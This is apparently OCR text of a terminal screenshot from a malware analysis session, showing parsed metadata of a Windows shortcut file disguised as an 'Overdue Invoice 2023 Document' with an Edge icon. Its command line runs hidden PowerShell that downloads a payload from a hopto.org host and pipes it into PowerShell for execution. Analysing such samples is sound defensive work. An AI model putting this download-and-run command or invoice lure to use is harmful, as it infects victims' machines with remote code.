 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
File attribute flags: 16
Primary name: Windows
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: SysWOW64
File entry
Flags: Is directory
Modification time: None
File attribute flags: 16
Primary name: WindowsPowerShell
Modification time: None
File attribute flags: 16
Primary name: v1.0
File entry
Flags: Is file
Modification time: None
File attribute flags: 32
Primary name: powershell.exe
DATA
Description: Overdue Invoice 2023 Document
Relative path: ..\..\..\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Working directory: C:\Windows\SysWOW64\WindowsPowerShell\v1.0
Command line arguments: -noP -sta -w 1 Invoke-WebRequest 'http://billingservice.hopto.org/UY7G6S/s4Nt4.txt' -UseBasicParsing | Se
lect-Object -Expand Content | powershell
Icon location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
EXTRA BLOCKS:
SPECIAL_FOLDER_LOCATION_BLOCK
Special folder id: 41
OFF 1:[tmux]* hacky
Terminal MalwareBazaar | Brow...